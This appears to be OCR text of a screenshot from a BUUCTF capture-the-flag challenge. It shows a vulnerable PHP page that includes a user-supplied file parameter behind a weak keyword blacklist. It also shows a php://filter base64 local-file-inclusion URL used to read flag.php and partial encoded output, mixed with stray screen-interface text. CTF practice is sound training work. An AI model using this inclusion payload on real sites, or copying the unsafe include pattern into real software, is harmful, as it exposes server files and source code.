 BUUCTF在线评测
蒋璐源的秘密
view-source:cc0b1292-504
secret
view-source:cc0b1292-504
[极客大挑战 2019]secret fi
BUUCTF——[极客大挑战 2
不安全
cc0b1292-5049-4565-9da8-50d2b75ca873.node5.buuoj.cn:81/secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php
点此搜索
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWxlPSJiYWNrZ3JvdW5k
搜狗输入法
禁用
更多
翻译
复制
AI搜索
PC
DEV
C++
AI
3
英
0:01
mylivewallpapers.com